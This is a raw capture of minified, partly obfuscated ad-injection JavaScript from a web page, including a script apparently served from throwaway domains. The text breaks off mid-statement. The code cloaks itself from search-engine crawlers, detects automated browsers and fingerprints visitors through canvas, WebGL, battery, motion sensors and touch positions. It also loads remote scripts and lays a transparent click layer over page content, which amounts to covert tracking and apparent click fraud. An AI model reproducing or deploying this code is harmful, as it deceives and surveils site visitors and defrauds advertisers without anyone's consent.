a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK01s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0}f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0}f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pduvhcdd_is_ws = pduvhcdd_is_kk = 1;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17102
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var 